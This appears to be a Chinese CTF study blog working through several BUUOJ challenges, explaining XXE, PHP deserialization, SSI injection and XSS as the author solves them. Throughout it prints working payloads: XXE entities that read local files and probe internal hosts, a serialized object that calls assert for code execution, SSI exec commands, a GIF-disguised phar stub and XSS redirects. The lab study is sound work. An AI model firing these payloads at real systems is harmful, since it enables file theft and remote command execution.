NCTF2019

xml题目:
https://xz.aliyun.com/t/6887
直接拿payload打:
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag">
]>
<user><username>&test;</username><password>123</password></user>
|
发现不行!
linux环境下/etc/hosts文件详解
ARP协议

从XML相关一步一步到XXE漏洞
打内网
4、探测内网端口与攻击内网网站
探测内网端口
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >]>
<root>
<name>&xxe;</name>
</root>
|
暗网空间
直接访问
find / -name .bash_history
发现访问不了! .bash_history历史记录!
知道了/etc/hosts
和//proc/net/arp
这两个文件都可以获取主机内网IP
后:
访问/etc/hosts

访问/proc/net/arp

开始爆破
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://10.43.210.2">
]>
<user>
<username>&test;</username>
<password>3333</password>
</user>
|

这个盲XXE看的时候有点迷!自己复线感觉麻烦!!!后面遇到再学学把!
[NPUCTF2020]ReadlezPHP

看到页面很有感触!19年的时候大一!玩这个差点劝退我!
<?php
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = "Y-m-d h:i:s";
$this->b = "date";
}
public function __destruct(){
$a = $this->a;
$b = $this->b;
echo $b($a);
}
}
$c = new HelloPhp;
if(isset($_GET['source']))
{
highlight_file(__FILE__);
die(0);
}
@$ppp = unserialize($_GET["data"]);
2021-01-15 05:08:09
|
php反序列化
浅谈eval和assert
https://www.anquanke.com/post/id/173201
浅谈eval和assert
对于php免杀webshell的一些总结
经过测试!
assert 判断一个表达式是否成立。返回true or false;
assert既然是判断表达式是否成立!就不能assert(echo 1)
最后assert里的内容是函数什么的!而且不用加上分号结束!因为里面加的是表达式!
这点要和eval区分!eval里是字符串!所有写的时候,可以写php代码,加上分号表示结束!
php中assert和eval的详细介绍(代码示例)
还有一点注意:可变函数!
关于eval函数在php给出的官方说明是
eval 是一个语言构造器而不是一个函数,不能被 可变函数 调用
可变函数:通过一个变量,获取其对应的变量值,然后通过给该值增加一个括号(),让系统认为该值是一个函数,从而当做函数来执行
通俗的说比如你 `` 这样是不行的 也造就了用eval的话达不到assert的灵活,但是在php7.1以上assert已经不行
关于assert函数
assert() 回调函数在构建自动测试套件的时候尤其有用,因为它们允许你简易地捕获传入断言的代码,并包含断言的位置信息。 当信息能够被其他方法捕获,使用断言可以让它更快更方便!
本题目是php7.0
可以构造:
assert(system($_POST[1]))
好像system被办了!!!
用assert
poc
<?php
class HelloPhp
{
public $a;
public $b;
public function __construct(){
$this->a = 'phpinfo()';
$this->b = "assert";
}
}
$c = new HelloPhp();
$p=serialize($c);
echo $p;
O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}[Finished in 0.1s]
|
[BJDCTF2020]EasySearch

敏感文件泄露
index.php.swp
<?php
ob_start();
function get_hash(){
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';
$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];
$content = uniqid().$random;
return sha1($content);
}
header("Content-Type: text/html;charset=utf-8");
***
if(isset($_POST['username']) and $_POST['username'] != '' )
{
$admin = '6d0bc1';
if ( $admin == substr(md5($_POST['password']),0,6)) {
echo "<script>alert('[+] Welcome to manage system')</script>";
$file_shtml = "public/".get_hash().".shtml";
$shtml = fopen($file_shtml, "w") or die("Unable to open file!");
$text = '
***
***
<h1>Hello,'.$_POST['username'].'</h1>
***
***';
fwrite($shtml,$text);
fclose($shtml);
***
echo "[!] Header error ...";
} else {
echo "<script>alert('[!] Failed')</script>";
}else
{
***
}
***
?>
|
脚本:
import hashlib
from multiprocessing.dummy import Pool as ThreadPool
def md5(s):
return hashlib.md5(str(s).encode('utf-8')).hexdigest()
keymd5 = '6d0bc1'
md5start = 0
md5length = 6
def findmd5(sss):
key = sss.split(':')
start = int(key[0])
end = int(key[1])
result = 0
for i in range(start, end):
if md5(i)[0:6] == keymd5:
result = i
print(result)
break
list=[]
for i in range(10):
list.append(str(10000000*i) + ':' + str(10000000*(i+1)))
pool = ThreadPool()
pool.map(findmd5, list)
pool.close()
pool.join()
|
<?php
for ($x=0;$x<9999999;$x++)
{
$admin = '6d0bc1';
if ( $admin == substr(md5($x),0,6)) {
echo "数字是:$x <br>";
break;
}}
//2020666
|

试一试python的集合!python还没学!这个寒假!学下!上回学到太水!

发现有这个!:
这时啥:
Apache SSI 远程命令执行漏洞
当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用语法执行命令。
使用SSI(Server Side Include)的html文件扩展名,SSI(Server Side Include),通常称为”服务器端嵌入”或者叫”服务器端包含”,是一种类似于ASP的基于服务器的网页制作技术。默认扩展名是 .stm、.shtm 和 .shtml。
CGI是什么
CGI
早期的Web服务器,只能响应浏览器发来的HTTP静态资源的请求,并将存储在服务器中的静态资源返回给浏览器。随着Web技术的发展,逐渐出现了动态技术,但是Web服务器并不能够直接运行动态脚本,为了解决Web服务器与外部应用程序(CGI程序)之间数据互通,于是出现了CGI(Common Gateway Interface)通用网关接口。简单理解,可以认为CGI是Web服务器和运行其上的应用程序进行“交流”的一种约定。
|
Apache SSI 远程命令执行漏洞复现
payload:
利用SSI注入漏洞,我们可以在username变量中传入ssi语句来远程执行系统命令。
<!--#exec cmd="命令"-->
<!--#exec cmd="ls ../"-->
<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2"-->
|


[BJDCTF 2nd]xss之光

xss?
扫一下目录!
python3 dirsearch.py -u http://476af397-2696-4694-8634-8cbd8e320dd1.node3.buuoj.cn/ -e * --timeout=2 -t 1 -x 400,403,404,500,503,429
|

<?php
$a = $_GET['yds_is_so_beautiful'];
$b = unserialize($a);
|
一文让PHP反序列化从入门到进阶
PHP反序列化由浅入深
<?php
class Template{
}
$phar = new Phar("aaa.phar");
$phar->startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$object = new Template;
$phar->setMetadata($object);
$phar->addFromString("a.txt", "a");
$phar->stopBuffering();
|
phar反序列化

序列化的范围

对象,数组,变量,函数,类
学着学着又学偏了!
这个题是XSS
但是和反序列化还是有关系的!

<?php
$a='<script>alert(1)</script>';
echo urlencode(serialize($a));
|
再看看js
https://www.runoob.com/js/js-window-location.html
window.location 对象用于获得当前页面的地址 (URL),并把浏览器重定向到新的页面。
<script>window.location.assign('https://www.runoob.com');</script>
<script>window.location.href='https://www.baidu.com'</script>
<script>window.location.assign('https://www.baidu.com');</script>
|
payload
<?php
$a='<script>window.location.assign('https:
echo urlencode(serialize($a));
|


最后自己测试了下:
还是window.location.href好用!